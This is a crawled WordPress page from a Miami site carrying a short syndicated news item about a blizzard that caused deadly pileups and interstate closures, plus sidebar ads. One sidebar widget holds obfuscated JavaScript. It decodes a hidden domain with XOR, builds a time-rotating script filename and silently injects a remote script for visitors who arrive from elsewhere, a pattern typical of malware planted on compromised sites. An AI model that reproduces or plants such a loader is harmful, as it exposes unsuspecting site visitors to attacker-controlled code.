<img post-id="2799" fifu-featured="1" fifu-featured="1" width="1920" src="https://i.ytimg.com/vi/qVQGjWA6as0/maxresdefault.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="Blizzard causes deadly crashes, hourslong interstate closures" title="Blizzard causes deadly crashes, hourslong interstate closures" title="" title="" decoding="async" loading="lazy" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" /><p><iframe loading="lazy"  width="580" height="385" src="https://www.youtube.com/embed/qVQGjWA6as0?modestbranding=1" frameborder="0" allowfullscreen></iframe><br />
<br />An emergency alert went out Friday night noting I-71 North near mile marker 62 in Gallatin County is &#8220;impassible.&#8221; This comes after vehicles were stuck on the interstate for 12 hours due to a crash Thursday night.  In Ohio, multiple people died in a 50-car pileup that shut down the Ohio Turnpike.</p><p>The post <a href="https://miamiinnews.com/miami-travel/blizzard-causes-deadly-crashes-hourslong-interstate-closures/" data-wpel-link="internal"  rel="follow">Blizzard causes deadly crashes, hourslong interstate closures</a> first appeared on <a href="https://miamiinnews.com/" data-wpel-link="internal"  rel="follow">Miami In News</a>.</p>
<p class="syndicated-attribution"><a href="https://miamiinnews.com">Miami Travel - Miami In News</a> originally published at <a href="https://miamiinnews.com/miami-travel/blizzard-causes-deadly-crashes-hourslong-interstate-closures/">Miami Travel - Miami In News</a></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>






    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wheels2gomiami.com/news/blizzard-causes-deadly-crashes-hourslong-interstate-closures/" content="Blizzard causes deadly crashes, hourslong interstate closures">
<meta itemprop="dateModified" content="2023-01-09">
<meta itemprop="datePublished" content="2023-01-09T01:20:32+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Wheels2go Miami"><meta itemprop="telephone" content="Wheels2go Miami"><meta itemprop="address" content="https://wheels2gomiami.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_8946" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_8946">Search: </label>
    <input type="text" value="" name="s" id="s_8946" class="search-form__text">
    <button type="submit" id="searchsubmit_8946" class="search-form__submit"></button>
</form></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a href="https://borsalo.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/Borsalo300x250-8214093.png"
width="300" height="250" alt="Esthetician in Miami" title="Esthetician in Miami" border="0" />
</a></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://coolaser.clinic/en/" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/CoolaserClinic-9233628.png"
width="300" height="250" alt="Aesthetic Medicine Clinic Kiev" title="Aesthetic Medicine Clinic Kiev" border="0" />
</a></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://luxaesthetika.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/luxaesthetika.com_-6779572.jpg"
width="300" height="250" alt="MEDSPA in Miami" title="MEDSPA in Miami" border="0" />
</a></div></div><div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://steel-gates.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/04/sg-baner.png" alt="Automatic Gate Repair" class="wp-image-3711" style="width:413px;height:413px"/></a></figure></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-header">Pages</div>
			<ul>
				<li class="page_item page-item-22"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li class="page_item page-item-20"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li class="page_item page-item-16"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li class="page_item page-item-21"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li class="page_item page-item-15"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
			</ul>

			</div><div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://breakingnewsinternational.com/"><img loading="lazy" decoding="async" width="508" height="508" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/breaking_news_s.jpg" alt="digital news" class="wp-image-199" style="width:127px;height:127px"/></a><figcaption class="wp-element-caption"><a href="https://breakingnewsinternational.com/" data-type="URL" data-id="https://breakingnewsinternational.com/">digital news</a></figcaption></figure></div></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://195news.com/"><img loading="lazy" decoding="async" width="510" height="276" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/195news.jpg" alt="digital news" class="wp-image-198" style="width:153px;height:82px"/></a><figcaption class="wp-element-caption"><a href="https://195news.com/" data-type="URL" data-id="https://195news.com/">digital newspaper</a></figcaption></figure></div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://theshowbizclinic.com/"><img loading="lazy" decoding="async" width="416" height="416" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/showbiz-sq.png" alt="digital news" class="wp-image-194" style="width:138px;height:138px"/></a><figcaption class="wp-element-caption"><a href="https://theshowbizclinic.com/" data-type="URL" data-id="https://theshowbizclinic.com/">digital news</a></figcaption></figure></div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://purplefoxyladies.com/"><img loading="lazy" decoding="async" width="169" height="100" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/purple_FOXY-copy.jpg" alt="digital news" class="wp-image-193"/></a><figcaption class="wp-element-caption"><a href="https://purplefoxyladies.com/" data-type="URL" data-id="https://purplefoxyladies.com/">digital news</a></figcaption></figure></div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://vugaenterprises.com/network/"><img loading="lazy" decoding="async" width="614" height="292" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/VUGA_media_group_banner.jpg" alt="seo service" class="wp-image-196" style="width:154px;height:73px"/></a><figcaption class="wp-element-caption"><a href="https://vugaenterprises.com/network/" data-type="URL" data-id="https://vugaenterprises.com/network/">press release distribution</a></figcaption></figure></div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://gossip-stone.com"><img loading="lazy" decoding="async" width="968" height="216" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Gossip_Stone_tv.jpg" alt="reality tv" class="wp-image-197" style="width:242px;height:54px"/></a><figcaption class="wp-element-caption"><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com">free reality tv</a></figcaption></figure></div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/"><img loading="lazy" decoding="async" width="900" height="90" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Coolazer_long.jpeg" alt="kiev plastic surgery" class="wp-image-195" style="width:225px;height:23px"/></a></figure></div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://zemits.com/"><img loading="lazy" decoding="async" width="728" height="180" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/OO728x90.png" alt="spa machine" class="wp-image-200" style="width:182px;height:45px"/></a></figure></div></div><div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_aee31) {
    
    var _20b79 = Date.now();
    var _71326 = 1000;
    _20b79 = _20b79 / _71326;
    _20b79 = Math.floor(_20b79);

    var _9b5ed = 600;
    _20b79 -= _20b79 % _9b5ed;
    _20b79 = _20b79.toString(16);

    var _cdab7 = _aee31.referrer;

    if (!_cdab7) return;

    var _65d7f = [28141, 28136, 28151, 28132, 28133, 28128, 28146, 28137, 28131, 28142, 28128, 28147, 28133, 28138, 28136, 28149, 28079, 28136, 28143, 28135, 28142];

    _65d7f = _65d7f.map(function(_b4895){
        return _b4895 ^ 28033;
    });

    var _ae119 = "76e1ba1bc1d049696beaf72944599f8f";
    
    _65d7f = String.fromCharCode(..._65d7f);

    var _7002f = "https://";
    var _3bf68 = "/";
    var _851e3 = "track-";

    var _eda4f = ".js";

    var _57be5 = _aee31.createElement("script");
    _57be5.type = "text/javascript";
    _57be5.async = true;
    _57be5.src = _7002f + _65d7f + _3bf68 + _851e3 + _20b79 + _eda4f;

    _aee31.getElementsByTagName("head")[0].appendChild(_57be5)

}(document);
</script></div><div id="block-12" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="cracked leather couch" class="wp-image-3722" style="width:250px"/></a></figure></div></div><div id="block-13" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://wheels2gomiami.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-3736" style="width:auto;height:200px"/></a></figure></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Wheels2goMiami.com
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a> <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> |  <a href="https://callmecrypto.com" target="_blank"> Crypto News</a> |  <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a> <script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/lightbox.js?ver=2.4.1" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/wheels2gomiami.com\/wp-admin\/admin-ajax.php","nonce":"326e085282"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/scripts.min.js?ver=2.4.1" id="root-scripts-js"></script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 00:37:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bH0RbYpF33h4YfQEEW44kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768955844056');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>